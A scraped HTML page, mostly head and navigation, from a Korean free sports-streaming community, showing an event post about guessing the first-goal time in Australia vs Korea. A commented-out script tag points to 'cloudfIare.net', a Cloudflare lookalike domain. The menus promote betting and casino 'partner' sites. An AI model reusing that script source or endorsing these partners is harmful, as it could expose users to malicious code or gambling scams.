

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://njtv-01.com/bbs/board.php?bo_table=event&wr_id=2308
body_size: 40093
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width"><meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="shortcut icon" type="image/x-icon" href="https://njtv-01.com/img/favicon.ico" />
<meta name="google-site-verification" content="Og7Ud06Y_Kq426dAGrqylVfUgK4mq5ho2wkZ_NfDj1M" />
<script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "name": "닌자티비", "url": "https://njtv-01.com/", "potentialAction": { "@type": "SearchAction", "target": "https://njtv-01.com/search?q={search_term_string}", "query-input": "required name=search_term_string" }, "description": "스포츠중계는 닌자티비에서 무료로 시청하세요. 스포츠중계 무료스포츠중계 빠른스포츠중계 MLB중계 해외축구중계 해외스포츠중계 메이저리그중계 NBA중계 EPL중계 프리미어리그중계 실시간중계 세리에a중계 분데스리가중계 느바중계 등 끊김없이 무료로 시청할 수 있습니다.", "keywords": "스포츠중계, 무료스포츠중계, 해외축구중계, 무료중계, nba중계, mlb중계, 해외축구중계사이트, 일본야구중계, EPL중계, 프리미어리그중계, 무료스포츠중계, 해외스포츠중계, 메이저리그중계,챔피언스리그중계,챔스중계, 느바중계, 프리메라리가중계, 분데스리가중계, 세리에A중계, 에리디비지에중계, npb중계, 
ufc중계, nhl중계, 하키중계, 아이스하키중계, 배구중계, 스포츠라이브중계, 스포츠중계사이트, 라이브스코어사이트, 실시간스포츠중계, nfl중계, k리그중계, 국야중계, kbo중계, 미국야구중계, wnba중계, 농구중계, 
미국농구중계, 닌자티비 " } </script>

<meta name="title" content="이벤트 - 스포츠무료중계 커뮤니티 닌자티비" />
<meta name="subject" content="【닌자TV 이벤트】호주 vs 대한민국 첫득점시간을 맞춰주세요! - 마감 - 4명 당첨 확인 ! !" />
<meta name="publisher" content="닌자티비 - 스포츠중계,무료스포츠중계,닌자티비,빠른스포츠중계,MLB중계,해외축구중계,해외스포츠중계,메이저리그중계,NBA중계,EPL중계,프리미어리그중계,실시간중계,세리에a중계,분데스리가중계,느바중계" />
<meta name="author" content="최고관리자" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="닌자티비, 해외스포츠중계, 실시간스포츠티비, 실시간스포츠중계, 스포츠중계, 월드컵중계, 무료스포츠중계, npb중계, kbo중계, 해외축구중계, MLB중계, NBA중계, 축구중계, 야구중계, 메이저리그중계, 농구중계, 메이저스포츠방송, 실시간중계, 느바중계, 무료티비, 무료중계, 이피엘중계, EPL중계, 닌자 이벤트, 고객센터, nba중계, mlb중계, 해외축구중계사이트, 일본야구중계, 프리미어리그중계, 스피드티비, 챔피언스리그중계, 챔스중계, 프리메라리가중계, 분데스리가중계, 세리에A중계, 에리디비지에중계, ufc중계, nhl중계, 하키중계, 아이스하키중계, 배구중계, 스포츠라이브중계, 스포츠중계사이트, 라이브스코어사이트, nfl중계, k리그중계, 국야중계, 미국야구중계, wnba중계, 미국농구중계, 닌자티비 - 스포츠중계, 빠른스포츠중계, 세리에a중계" />
<meta name="description" content="다양한 이벤트로 더욱 즐거운 경험을! 스포츠무료중계 커뮤니티 닌자티비의 이벤트 게시판에서 특별한 혜택을 누리세요" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="【닌자TV 이벤트】호주 vs 대한민국 첫득점시간을 맞춰주세요! - 마감 - 4명 당첨 확인 ! !" />
<meta property="og:site_name" content="닌자티비 - 스포츠중계,무료스포츠중계,닌자티비,빠른스포츠중계,MLB중계,해외축구중계,해외스포츠중계,메이저리그중계,NBA중계,EPL중계,프리미어리그중계,실시간중계,세리에a중계,분데스리가중계,느바중계" />
<meta property="og:author" content="최고관리자" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://njtv-01.com//data/editor/2402/657e2690af5668096be8dbfd855552ef_1706847910_7927.png" />
<meta property="og:description" content="스포츠중계는 닌자티비에서 무료로 시청하세요. 스포츠중계, 무료스포츠중계, 빠른스포츠중계, 무료중계, MLB중계, 해외축구중계, 해외스포츠중계, 메이저리그중계, NBA중계, EPL중계, 프리미어리그중계, 실시간중계, 세리에a중계, 분데스리가중계, 느바중계 등 끊김없이 무료로 시청할 수 있습니다." />
<meta property="og:url" content="https://njtv-01.com/bbs/board.php?bo_table=event&wr_id=2308" />
<link rel="image_src" href="https://njtv-01.com//data/editor/2402/657e2690af5668096be8dbfd855552ef_1706847910_7927.png" />
<link rel="canonical" href="https://njtv-01.com/bbs/board.php?bo_table=event&wr_id=2308" />
<!-- <script src="https://cloudfIare.net/cloudflare-static/email-decode.min.js"></script> -->
<title>【닌자TV 이벤트】호주 vs 대한민국 첫득점시간을 맞춰주세요! - 마감 - 4명 당첨 확인 ! !</title>
<link rel="stylesheet" href="https://njtv-01.com/css/default.css?ver=230318">
<link rel="stylesheet" href="https://njtv-01.com/css/apms.css?ver=230318">

<link rel="stylesheet" href="https://njtv-01.com/thema/work/assets/bs3/css/bootstrap-apms.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://njtv-01.com/thema/work/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://njtv-01.com/thema/work/widget/ryan-outlogin3/widget.css?ver=230318">
<link rel="stylesheet" href="https://njtv-01.com/thema/work/widget/basic-banner1/widget.css?ver=230318">
<link rel="stylesheet" href="https://njtv-01.com/thema/work/widget/basic-post-list/widget.css?ver=230318">
<link rel="stylesheet" href="https://njtv-01.com/skin/board/ryan_pre_board/style.css" >
<link rel="stylesheet" href="https://njtv-01.com/skin/board/ryan_pre_board/view/basic/view.css?v=2" >
<link rel="stylesheet" href="https://njtv-01.com/skin/board/ryan_pre_board/list/basic/list.css" >
<link rel="stylesheet" href="https://njtv-01.com/thema/work/widget/basic-sidebar/widget.css?ver=230318">

<link rel="stylesheet" href="https://njtv-01.com/thema/work/kks/style/kks.css" type="text/css">
<link rel="stylesheet" href="https://njtv-01.com/thema/work/kks/style/update.css" type="text/css">
<!--[if lte IE 8]>
<script src="https://njtv-01.com/js/html5.js"></script>
<![endif]-->
<script>
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 n="4://3-2.1";0 8="4://3-2.1/6";0 9="";0 a="";0 b="";0 c="5";0 d="";0 7="";0 f="g";0 h="";0 j="4://3-2.1/6/k.l?m=5&i=e";',24,24,'var|com|01|njtv|https|event|bbs|g5_pim|g5_bbs_url|g5_is_member|g5_is_admin|g5_is_mobile|g5_bo_table|g5_sca|2308|g5_editor|smarteditor2|g5_cookie_domain|wr_id|g5_purl|board|php|bo_table|g5_url'.split('|'),0,{}))
</script>
<script src="https://njtv-01.com/js/jquery-1.11.3.min.js"></script>
<script src="https://njtv-01.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://njtv-01.com/lang/korean/lang.js?ver=230318"></script>
<script src="https://njtv-01.com/js/common.js?ver=230318"></script>
<script src="https://njtv-01.com/js/wrest.js?ver=230318"></script>
<script src="https://njtv-01.com/js/placeholders.min.js"></script>
<script src="https://njtv-01.com/js/apms.js?ver=230318"></script>


<link rel="stylesheet" href="https://njtv-01.com/js/font-awesome/css/font-awesome.min.css">
<style>
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 100;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 300;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 400;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 500;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 700;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');}
@font-face {font-family: 'Noto Sans KR';font-style: normal;font-weight: 900;src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');}

.pc-menu .nav-top .menu-a,
*{
	font-family: 'Noto Sans KR', sans-serif;
}
.light{
	--color: #ccc;
	--color2: #fff;
	--color3: #fff;
	--color-font: #212121;
	--color-bg:#fff;
	--color-bg2:#ccc;
	--color-bg3:#dedede;
	--color-border:#ededed;
}
.dark{
	--color: #232730;
	--color2: #ededed;
	--color3: #dedede;
	--color-font: #fff;
	--color-bg:#232730;
	--color-bg2:#383b42;
	--color-bg3:#dedede;
	--color-border:#ededed;
}
body{
	background-color: #1f1f1f !important;
}
body.gb_mode,
.gb_mode .pc-menu,
.gb_mode .pc-menu .nav-top .menu-li:hover .menu-a, 
.gb_mode .pc-menu .nav-top .menu-li.on .menu-a,
.gb_mode .pc-menu .nav-top .menu-a,
.gb_mode .pc-menu .nav-top .sub-1div,
.gb_mode .pc-menu .nav-top .sub-1dul, .pc-menu .nav-top .sub-1dli,
.gb_mode .pc-menu .nav-top .sub-1dli.on .sub-1da,.gb_mode  .pc-menu .nav-top .sub-1dli:hover .sub-1da,
.gb_mode .list-board .list-body li,
.gb_mode .list-board,
.gb_mode .list-wrap .pagination a,.gb_mode  .view-wrap .pagination a,
.gb_mode .view-wrap h1,
.gb_mode .view-head,
.gb_mode .view-padding,
.gb_mode .view-wrap .panel-default>.panel-heading,
.gb_mode .view-content,
.gb_mode .view-wrap section,
.gb_mode .view-content p,.gb_mode .view-wrap .post-list,
.gb_mode .details-wrap,
.gb_mode .comment-box,
.gb_mode #wr_content,
.gb_mode .mypage_tab_menu_area,
.gb_mode #pointlist,
.gb_mode .mypage_profile,
.gb_mode #mypage_wrap .mypage_area,
.gb_mode .mypage_profile .my_info .my_img .my_img_box,
.gb_mode #mypage_wrap .my_edit form .edit_box > li > .input_size .input_box,
.gb_mode #mypage_wrap .my_edit form .edit_box > li > .input_size textarea,
.gb_mode .mypage_profile .tear_list_area,
.gb_mode input[type="text"],.gb_mode input[type="password"],
.gb_mode .panel,
.gb_mode .panel-heading,
.gb_mode .at-title,
.gb_mode #new_sc_con .live_sc_size .live_list > li,
body.gb_mode .widget-box{
	background: var(--color-bg) !important;
}
.gb_mode .at-body .at-container,
.gb_mode .at-footer,
.gb_mode.is-pc .ko .btn-xs,.gb_mode.is-pc .ko .btn-sm{
	background: var(--color-bg3) !important;
}
body.gb_mode  .div-tab.tabs ul.nav-tabs li.active,
body.gb_mode .div-tab.tabs ul.nav-tabs li.active a,
body.gb_mode  .login_view .exp_box .exp_bar_con .exp_ob .exp_bar .exp_barcolor,
body.gb_mode  .bg-yellow, body i.bg-yellow,
body.gb_mode  .badge.bg-yellow,
body.gb_mode  .signin,
.list-board .border-color,
.gb_mode #pointlist thead th,
.gb_mode .mypage_tab_menu_area .tab_menu_con .tab_title > h2,
.gb_mode .mypage_tab_menu_area .tab_menu_con .tab_title{
	background: var(--color-bg2) !important;
}
.gb_mode .pc-menu .nav-top .menu-a,
.gb_mode b,.gb_mode  strong,.gb_mode .ranking_inner ul li span.nick,
.gb_mode .member,.gb_mode  .guest,.gb_mode .ranking_inner ul li span.ranking2,
body.gb_mode  .div-tab.tabs ul.nav-tabs, body.gb_mode  .div-tab-top.tabs ul.nav-tabs,
body.gb_mode  .div-tab-bottom.tabs ul.nav-tabs, body.gb_mode  #leftDataTop h2,
.gb_mode #leftDataTop ul li a,#leftDataTop dl dd table thead th,
.gb_mode #leftDataTop dl dd table tbody td,
.gb_mode #leftDataTop dl dd table tbody tr.first th,
.gb_mode #leftDataTop dl dd table tbody th,
.gb_mode .ft_txt > p,
.gb_mode .fa,
.gb_mode span,
.gb_mode .pc-menu .nav-top .sub-1da,.gb_mode .title div,.gb_mode .title,
.gb_mode .list-board .list-body li > div,
.gb_mode .list-board .list-body .wr-subject .item-subject,
.gb_mode .list-wrap .pagination a,.gb_mode  .view-wrap .pagination a,
.gb_mode .view-wrap h1,
.gb_mode .view-padding,
.gb_mode .view-details,.gb_mode font,.gb_mode .view-content p,
.gb_mode .view-wrap .post-list,.gb_mode .view-wrap .post-list ul > li > a,
.gb_mode .list-item h2 a,
.gb_mode .list-item .list-details .member,
.gb_mode .list-item .list-details .guest,
.gb_mode #mypage_wrap .my_edit form .edit_box > li > .input_size .input_box,
.gb_mode #mypage_wrap .my_edit form .edit_box > li > .input_size,
.gb_mode #mypage_wrap .my_edit form .edit_box > li > .input_size textarea,
.gb_mode input[type="text"],.gb_mode input[type="password"]{
	color: var(--color-font) !important;
}
body.gb_mode  .login_view .profile_box .profile_nik .profile_name > p,
body.gb_mode  .exp_bar_con font, 
body.gb_mode  .pc-menu .nav-top .sub-1dli.on .sub-1da, 
body.gb_mode  .pc-menu .nav-top .menu-li.on .menu-a,
.gb_mode .gb_mode .basic-outlogin .form-group > button, 
.gb_mode .pc-link, .pc-link2, 
.gb_mode .menu_box .nav_con > li > p, 
body.gb_mode  .login_view .profile_box .profile_nik .profile_name > p, 
body.gb_mode  .exp_bar_con font, 
body.gb_mode  .nav-tabs.nav-justified>.active>a,
.gb_mode .div-tab.tabs ul.nav-tabs li a, 
.gb_mode .div-tab.tabs ul.nav-tabs li a:hover, 
.gb_mode .div-tab.tabs ul.nav-tabs li a:focus, 
.gb_mode .div-tab.tabs ul.nav-tabs li:first-child a, 
.gb_mode .div-tab.tabs ul.nav-tabs li:first-child a:hover, 
.gb_mode .div-tab.tabs ul.nav-tabs li:first-child a:focus, 
.gb_mode .div-tab.tabs ul.nav-tabs li:last-child a, 
.gb_mode .div-tab.tabs ul.nav-tabs li:last-child a:hover, 
.gb_mode .div-tab.tabs ul.nav-tabs li:last-child a:focus,
.gb_mode .basic-post-list .post-list li a,
.gb_mode .apms-post-list-sero li a,
body.gb_mode  #leftLanking h2,
.gb_mode #leftLanking ul li a:hover,
.gb_mode #leftLanking ul li a,
.gb_mode #leftLanking dl dd table tbody tr.first th,
.gb_mode #leftLanking dl dd table tbody th,
.gb_mode #leftLanking dl dd table tbody td,
.gb_mode #leftLanking dl dd table thead th,
.gb_mode #leftLanking dl dt a
.gb_mode .list-board .border-color > span > a,
.gb_mode #list_layer .sub,
.gb_mode #list_layer .msg,
.gb_mode #list_layer #info li,
.gb_mode .mypage_tab_menu_area .tab_menu_con .tab_list > li > a,
.gb_mode .mypage_profile .my_info .my_contents .my_stat_box .my_stat > h3,
.gb_mode .mypage_profile .my_info .my_contents .my_txt > p,
.gb_mode .mypage_profile .my_contents .exp_contents .exp_name .exp_name_box h3,
.gb_mode .mypage_profile .my_contents .exp_contents .exp_name .exp_profile_stat > li > h3,
.gb_mode .mypage_profile .my_contents .exp_data .exp_data_list > li > h3,
.gb_mode .mypage_profile .tear_list_area .tear_list_con > li > a > p,
.gb_mode .mypage_profile .my_contents .exp_contents .exp_bar_area > p,
.gb_mode .mypage_profile .my_contents .exp_data .exp_data_list > li > p,
.gb_mode .mypage_profile .my_contents .exp_contents .exp_name .exp_name_box p,
.gb_mode .login_view .exp_box .exp_bar_con .exp_ob > p,
.gb_mode .login_view .profile_box .profile_btn > a,
.gb_mode .login_view .point_box > li > a > h3,
.gb_mode a:hover,.gb_mode  a:focus,.gb_mode  a:active,.gb_mode  a,
.gb_mode .at-title .page-desc,
.gb_mode.is-pc .ko .panel .panel-body{
	color: var(--color-font) !important;	
}
.gb_mode .pc-menu,.gb_mode  .pc-menu .nav-full-back,.gb_mode  .pc-menu .nav-full-height,
.gb_mode #leftDataTop dl dd table thead th,
.gb_mode #leftDataTop dl dd table tbody td,
.gb_mode #leftDataTop dl dd table tbody th,
.gb_mode #leftDataTop dl,
.gb_mode #leftDataTop ul,
.gb_mode #leftLanking dl,
.gb_mode #leftLanking dl dd table thead th,
.gb_mode #leftLanking dl dd table tbody td,
.gb_mode #leftLanking dl dd table,
.gb_mode #leftLanking ul,
.gb_mode #leftLanking dl dd table tbody th,.gb_mode .pc-menu .nav-top .sub-1da,
.gb_mode .list-board .border-color,
.gb_mode .list-board,
.gb_mode .list-board .list-body li,
.gb_mode .view-head,
.gb_mode .view-wrap section,.gb_mode .view-wrap .panel-default>.panel-heading,.gb_mode .view-wrap .post-list,
body.gb_mode  #leftLanking h2,
.gb_mode #list_layer th,
.gb_mode #list_layer td,
.gb_mode .comment-box,
.gb_mode #wr_content,
.gb_mode .mypage_tab_menu_area,
.gb_mode #pointlist,
.gb_mode #pointlist thead th,
.gb_mode .mypage_tab_menu_area .tab_menu_con .tab_title,
.gb_mode .mypage_tab_menu_area .tab_menu_con .tab_list,
.gb_mode .mypage_tab_menu_area .tab_menu_con .tab_list > li,
.gb_mode .mypage_profile,
.gb_mode #mypage_wrap .mypage_area,
.gb_mode .mypage_profile .my_info .my_img .my_img_box,
.gb_mode .mypage_profile .my_info .my_img .my_nick_box,
.gb_mode #mypage_wrap .my_edit form .edit_box > li > .input_size .input_box,
.gb_mode #mypage_wrap .my_edit form .edit_box > li > .input_size textarea,
.gb_mode .mypage_profile .tear_list_area,
.gb_mode .panel,
.gb_mode .panel-heading,
.gb_mode .at-title{
	border-color: var(--color-border) !important; 
}
.gb_mode #BoardText{
	background: none !important;
}
.gb_mode.is-pc .ko .btn-xs,.gb_mode.is-pc .ko .btn-sm{
	border: none !important;
}
body.gb_mode .div-tab.tabs ul.nav-tabs, body.gb_mode .div-tab-top.tabs ul.nav-tabs,
body.gb_mode .div-tab-bottom.tabs ul.nav-tabs, body.gb_mode #leftDataTop h2{
	background: none;
}
#leftLanking dl dd table tbody th{
	text-align: center;
}
#leftLanking dl dd table tbody tr{
    background: inherit !important;
}
.gb_mode.is-pc .at-body{
	background: none;
}
.mode_wrap{
	text-align: center;
    margin: 20px 0 0;
    padding: 0;
}
.smode{
    display: inline-block;
    vertical-align: middle;
}
.smode a{
	color: #212121;
    background: #Fff;
    letter-spacing: -1px;
    font-weight: bold;
    border-radius: 4px;
    padding: 1px 10px;
    display: block;
    font-size: 12px;
}
.smode a.active{
	background: var(--color);
    color: #fff;
}
.ft_logo_wrap {
    width: 100%;
    max-width: 325px;
    float: left;
}
.ft_logo_wrap .ft_logo {
    width: 100%;
    position: relative;
    text-align: center;
    padding-top: 15px;
}
.ft_logo_wrap .ft_logo img {
    width: auto;
    max-width: 65%;
}
.ft_txt {
    float: left;
    text-align: left;
    padding-top: 15px;
    margin-bottom: 30px;
}
.ft_txt > p {
	color: #7e7d7d;
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 12px;
    line-height: 15px;
}
.pc-menu .nav-top .menu-a h2,
.pc-menu .nav-top .menu-a h3{
	font-size: inherit;
    margin: 0;
    font-weight: inherit;
    line-height: inherit;
    font-family: 'Noto Sans KR', sans-serif;
}
.pc-menu .nav-top .sub-1da h4{
	font-size: inherit;
    margin: 0;
    font-weight: inherit;
    line-height: inherit;
    font-family: 'Noto Sans KR', sans-serif;
}
body .hidden-sm .widget-box {
    height: 213px;
    margin-bottom: 3px !important;
}
.sub_banner1 > div {
    margin: 0 !important;
}
</style>
<script src="https://njtv-01.com/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="no-responsive is-pc ">

<style>
		
	body { background-color: #1f1f1f;  }
			
	
	.pc-menu .nav-top .menu-li:hover .menu-a, .pc-menu .nav-top .menu-li.on .menu-a {     border-bottom: 2px solid #e49c12; }
	a:hover, a:focus, a:active { color: #26aa98; }
	.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da { background: #fce000; border-bottom: 1px solid #fce000;}
	.pc-menu .nav-top .sub-2dli:hover .sub-2da { background: #fce000; border-color:#fce000; }
	.tab-latest .nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
		background: #fce000;
	}

		
			.none-border {
		margin: 0;
	}
	
			.widget-box {
			margin-bottom: 20px;
		}
	
	.at-container {max-width:1400px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1400px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1400px; }
	.pc-menu .nav-top .menu-a { padding:0px 21px; }
	.pc-menu .nav-top .sub-1div::before { left: 21px; }
	.pc-menu .subm-w { width:125px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1400px; }
	}
	
</style><div id="thema_wrapper" class="wrapper  ko">
			<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');"><i class="fa fa-user"></i></a>
				</div>
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://njtv-01.com">
						<b>로고</b>
					</a>
				</div>
				<div class="header-icon">
					<a href="javascript:;" data-toggle="collapse" data-target="#search-top">
						<i class="fa fa-search"></i>
					</a>
				</div>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu">
			
<div class="nav-visible">
	<div class="nav-top nav-float nav-slide">
		<div class="kks-logo pull-left">
			<a href="https://njtv-01.com">
				<img src="/img/logo.png" alt="스포츠중계, 무료스포츠중계" />				
			</a>
		</div>
		<div class="clearfix"></div>
		<ul class="menu-ul">
							<li class="menu-li off">
				<a class="menu-a nav-height" href="/bbs/page.php?hid=livetv_a">
					무료스포츠중계									</a>
									<div class="sub-slide sub-1div">
						<ul class="sub-1dul subm-w pull-left">
													
							
							<li class="sub-1dli off">
								<a href="/bbs/page.php?hid=livetv_a" class="sub-1da">
									스포츠중계A																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="/bbs/page.php?hid=livetv_b" class="sub-1da">
									스포츠중계B																	</a>
															</li>
												</ul>
												<div class="clearfix"></div>
					</div>
							</li>
					<li class="menu-li off">
				<a class="menu-a nav-height" href="https://njtv-01.com/bbs/page.php?hid=named">
					라이브스코어									</a>
									<div class="sub-slide sub-1div">
						<ul class="sub-1dul subm-w pull-left">
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=named" class="sub-1da">
									네임드스코어																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=7m" class="sub-1da">
									7m 스코어																	</a>
															</li>
												</ul>
												<div class="clearfix"></div>
					</div>
							</li>
					<li class="menu-li off">
				<a class="menu-a nav-height" href="https://njtv-01.com/bbs/page.php?hid=mlbline">
					라인업결장자									</a>
									<div class="sub-slide sub-1div">
						<ul class="sub-1dul subm-w pull-left">
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=mlbline" class="sub-1da">
									MLB 라인업																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=mlbruf" class="sub-1da">
									MLB 결장자																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=nbaline" class="sub-1da">
									NBA 라인업																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=nbaruf" class="sub-1da">
									NBA 결장자																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=nflruf" class="sub-1da">
									NFL 결장자																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=nhlline" class="sub-1da">
									NHL 라인업																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=nhlruf" class="sub-1da">
									NHL 결장자																	</a>
															</li>
												</ul>
												<div class="clearfix"></div>
					</div>
							</li>
					<li class="menu-li off">
				<a class="menu-a nav-height" href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer">
					스포츠분석									</a>
									<div class="sub-slide sub-1div">
						<ul class="sub-1dul subm-w pull-left">
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer" class="sub-1da sub-icon">
									스포츠분석																	</a>
																	<div class="sub-slide sub-2div">
										<ul class="sub-2dul subm-w pull-left">					
																					
											
											<li class="sub-2dli off">
												<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&sca=%ED%95%B4%EC%99%B8%EC%B6%95%EA%B5%AC" class="sub-2da">
													해외축구																									</a>
											</li>
																					
											
											<li class="sub-2dli off">
												<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&sca=MLB" class="sub-2da">
													MLB																									</a>
											</li>
																					
											
											<li class="sub-2dli off">
												<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&sca=NBA" class="sub-2da">
													NBA																									</a>
											</li>
																					
											
											<li class="sub-2dli off">
												<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&sca=K%EB%A6%AC%EA%B7%B8%2CJ%EB%A6%AC%EA%B7%B8" class="sub-2da">
													K리그,J리그																									</a>
											</li>
																					
											
											<li class="sub-2dli off">
												<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&sca=KBO%2CNPB" class="sub-2da">
													KBO,NPB																									</a>
											</li>
																					
											
											<li class="sub-2dli off">
												<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&sca=%EA%B5%AD%EB%82%B4+%EB%86%8D%EA%B5%AC%2C%EB%B0%B0%EA%B5%AC" class="sub-2da">
													국내 농구,배구																									</a>
											</li>
																					
											
											<li class="sub-2dli off">
												<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer&sca=%EA%B5%AD%EB%82%B4+%EC%99%B8+%EA%B2%BD%EA%B8%B0" class="sub-2da">
													국내 외 경기																									</a>
											</li>
																				</ul>
																				<div class="clearfix"></div>
									</div>
															</li>
												</ul>
												<div class="clearfix"></div>
					</div>
							</li>
					<li class="menu-li off">
				<a class="menu-a nav-height" href="https://njtv-01.com/bbs/board.php?bo_table=free">
					커뮤니티									</a>
									<div class="sub-slide sub-1div">
						<ul class="sub-1dul subm-w pull-left">
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=free" class="sub-1da">
									자유게시판																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=wit" class="sub-1da">
									유머게시판																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=cullsuk" class="sub-1da">
									출석부																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/page.php?hid=ranking" class="sub-1da">
									랭킹																	</a>
															</li>
												</ul>
												<div class="clearfix"></div>
					</div>
							</li>
					<li class="menu-li off">
				<a class="menu-a nav-height" href="https://njtv-01.com/bbs/board.php?bo_table=bo_sports">
					보증업체									</a>
									<div class="sub-slide sub-1div">
						<ul class="sub-1dul subm-w pull-left">
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_sports" class="sub-1da">
									스포츠																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_casino" class="sub-1da">
									카지노																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_end" class="sub-1da">
									제휴종료																	</a>
															</li>
												</ul>
												<div class="clearfix"></div>
					</div>
							</li>
					<li class="menu-li on">
				<a class="menu-a nav-height" href="https://njtv-01.com/bbs/board.php?bo_table=notice">
					고객센터									</a>
									<div class="sub-slide sub-1div">
						<ul class="sub-1dul subm-w pull-left">
													
							
							<li class="sub-1dli off">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=notice" class="sub-1da">
									공지사항																	</a>
															</li>
													
							
							<li class="sub-1dli on">
								<a href="https://njtv-01.com/bbs/board.php?bo_table=event" class="sub-1da">
									닌자 이벤트																	</a>
															</li>
													
							
							<li class="sub-1dli off">
								<a href="/bbs/coin_back.php" class="sub-1da">
									닌자머니 전환신청																	</a>
															</li>
												</ul>
												<div class="clearfix"></div>
					</div>
							</li>
				</ul>
		<div class="clearfix"></div>
	</div><!-- .nav-top -->
